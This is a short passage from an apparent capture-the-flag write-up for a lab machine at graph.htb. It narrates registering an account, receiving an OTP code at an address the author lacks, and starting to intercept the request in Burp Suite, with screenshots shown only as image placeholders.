
That video file upload seems interesting. Maybe it will be exploitable later.
Registering a new account
For the moment, let’s try to register a new account. We must add an email address that ends in @graph.htb:

And apparently, the server sent us an email with an OTP code, but we don’t have such email address. Let’s capture the request with Burp Suite:

